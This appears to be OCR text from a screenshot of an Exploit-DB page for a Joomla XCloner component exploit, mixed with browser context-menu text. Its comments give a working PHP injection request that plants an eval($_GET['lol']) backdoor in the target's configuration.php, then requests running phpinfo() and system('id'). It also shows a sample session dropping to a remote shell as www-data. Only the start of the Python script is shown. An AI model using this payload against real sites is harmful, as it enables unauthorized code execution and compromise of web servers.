 Joomla! Com...
loiliangyang...
phpinfo()
Joomla! Compo
https://www.exploit-db.com/exploits/16246
130%
# Seems to be that joomla and wordpress both have the vulnerable code in their plugins however only joomla uses the $live_site
# variable in their configuration file.
#
# Simply set the backdoor in configuration.php against our target:
# http://[target]/[path]administrator/components/com_xcloner-backupandrestore/restore/XCloner.php?
# task=step2&output_url_pref=';+}+?>+<?php+eval($_GET['lol']);+?>&output_path=../../../../
# Execute our code:
# http://[target]/[path]/?lol=phpinfo();
# http://[target]/[path]/?lol=system("id");
#
# [mr_me@pluto xcloner]$ python 0day.py -p /webapps/joomla/
#
# | ------------------------------------ ------- |
# | Joomla component (com_xcloner-backup explo!t |
# | by mr_me - net-ninja.net ----------- ------- |
#
# (+) Testing proxy @ localhost:8080.. pro
# (+) Targeting http://192.168.1.3/webapps
# (!) Exploit working!
# (+) Droping to remote console (q for quit)
#
# mr_me@192.168.1.3# id
# uid=33(www-data) gid=33(www-data) groups=33(www-data)
#
# mr_me@192.168.1.3# q
import sys
import urllib
import re
import urllib2
import getpass
import base64
from optparse import OptionParser
Copy
Select All
Print Selection
Take Screenshot
Search Google for “system("id");”
View Selection Source
Inspect Accessibility Properties
Inspect (Q)
RØDE